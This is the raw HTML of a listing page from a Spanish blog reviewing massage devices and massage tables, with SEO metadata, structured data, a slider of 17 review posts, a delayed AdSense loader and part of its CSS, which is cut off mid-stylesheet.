

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masajeando.com/producto/cilindro-portatil-wis-60cm/
body_size: 11360
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/masajeando-com.png"/>
	<link rel="apple-touch-icon" href="/images/masajeando-com.png"/>


    <!-- Title y Description -->

    <title>Aparatos de masajes</title>

    <meta name="description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://masajeando.com/producto/cilindro-portatil-wis-60cm/">

    
    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Aparatos de masajes">

    <meta property="og:description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta property="og:image" content="https://masajeando.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Aparatos de masajes">

    <meta property="og:url" content="https://masajeando.com/">

    <meta property="og:site_name" content="masajeando.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Aparatos de masajes">

    <meta name="twitter:description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta name="twitter:image" content="https://masajeando.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Aparatos de masajes">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="masajeando.com">

	<meta name="mobile-web-app-title" content="masajeando.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://masajeando.com/#website", 
"url": "https://masajeando.com", 
"name": "masajeando.com", 
"description": "masajeando.com", 
"publisher": { "@id": "https://masajeando.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://masajeando.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "masajeando.com",

      "description": "masajeando.com",

      "url": "https:\/\/masajeando.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://masajeando.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "masajeando.com",

      "url": "https:\/\/masajeando.com",

      "logo": "https:\/\/masajeando.com\/assets\/logo.png",

      "description": "masajeando.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "masajeando.com",

      "description": "Blog sobre masajes y aparatos para dar masajes",

      "url": "https:\/\/masajeando.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "masajeando.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/masajeando.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores \ud83e\udd47","description":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/masajeando-com-blog-reviews-y-consejos-sobre-masajeadores-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Piernas \u30102022\u3011 - Opini\u00f3n Personal de Uso \ud83e\udd47","description":"Mejor Masajeador de Piernas \u30102022\u3011 - Opini\u00f3n Personal de Uso \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/413kq8qpv1S._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-piernas-2022-opini-n-personal-de-uso-"},{"@type":"NewsArticle","headline":"Mejor Colch\u00f3n Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Colch\u00f3n Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/31fiG2fzVbL._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-colch-n-masajeador-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejor Coj\u00edn Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Coj\u00edn Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/51mNEvJQXTL._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-coj-n-masajeador-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejores Camillas El\u00e9ctricas \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas El\u00e9ctricas \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-el-ctricas-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Pr\u00f3stata\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejor Masajeador de Pr\u00f3stata\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41nIj4bsXML._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-pr-stata-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Reiki \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Reiki \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-reiki-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador Facial \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Masajeador Facial \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41LYjNdzCLL._SL160_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-facial-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Clitoris \u30102022\u3011 - Experiencia Personal \ud83e\udd47","description":"Mejor Masajeador de Clitoris \u30102022\u3011 - Experiencia Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41ahx0OFkOL._SL160_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-clitoris-2022-experiencia-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Pies \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Masajeador de Pies \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41Z4wpFBo+L._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-pies-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejores Sillones de Masaje\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Sillones de Masaje\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41JNo0XqYwL._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-sillones-de-masaje-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Masajeadores de Ojos\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Masajeadores de Ojos\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41xfzsc1UQL._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-masajeadores-de-ojos-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Hidr\u00e1ulicas\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Hidr\u00e1ulicas\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-hidr-ulicas-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Plegables \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Plegables \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-plegables-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Port\u00e1tiles \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Port\u00e1tiles \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-port-tiles-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Cu\u00eddate estas fiestas y date un capricho a ti misma","description":"Cu\u00eddate estas fiestas y date un capricho a ti misma","image":"https:\/\/images.pexels.com\/photos\/3757952\/pexels-photo-3757952.jpeg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/cu-date-estas-fiestas-y-date-un-capricho-a-ti-misma-"},{"@type":"NewsArticle","headline":"Blog Sobre Masajes y Masajeadores - Masajeando","description":"Blog Sobre Masajes y Masajeadores - Masajeando","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2022-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/blog-sobre-masajes-y-masajeadores-masajeando-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3964" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">masajeando.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Aparatos de masajes</h1>

    <p>Blog sobre masajes y aparatos para dar masajes</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 17 de 17 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeadores-prostaticos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg" alt="Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-clitoris/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg" alt="Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-reiki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/date-un-caprichoy-cuidate/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg" alt="Cuídate estas fiestas y date un capricho a ti misma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuídate estas fiestas y date un capricho a ti misma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sillones-de-masaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg" alt="Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog Sobre Masajes y Masajeadores - Masajeando</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeando/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-portatiles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-facial/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg" alt="Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-pies/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg" alt="Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeadores-de-ojos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg" alt="Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-electricas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colchon-masajeador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg" alt="Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-piernas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg" alt="Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cojin-masajeador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg" alt="Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-plegables/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-hidraulicas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg","url":"/masajeadores-prostaticos/"},{"@type":"ImageObject","name":"Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg","url":"/masajeador-de-clitoris/"},{"@type":"ImageObject","name":"Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-reiki/"},{"@type":"ImageObject","name":"Cuídate estas fiestas y date un capricho a ti misma","contentUrl":"https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg","url":"/date-un-caprichoy-cuidate/"},{"@type":"ImageObject","name":"Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg","url":"/sillones-de-masaje/"},{"@type":"ImageObject","name":"Blog Sobre Masajes y Masajeadores - Masajeando","contentUrl":"","url":"/blog/"},{"@type":"ImageObject","name":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇","contentUrl":"","url":"/masajeando/"},{"@type":"ImageObject","name":"Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-portatiles/"},{"@type":"ImageObject","name":"Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg","url":"/masajeador-facial/"},{"@type":"ImageObject","name":"Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg","url":"/masajeador-de-pies/"},{"@type":"ImageObject","name":"Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg","url":"/masajeadores-de-ojos/"},{"@type":"ImageObject","name":"Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-electricas/"},{"@type":"ImageObject","name":"Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg","url":"/colchon-masajeador/"},{"@type":"ImageObject","name":"Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇","contentUrl":"https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg","url":"/masajeador-de-piernas/"},{"@type":"ImageObject","name":"Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg","url":"/cojin-masajeador/"},{"@type":"ImageObject","name":"Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-plegables/"},{"@type":"ImageObject","name":"Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-hidraulicas/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
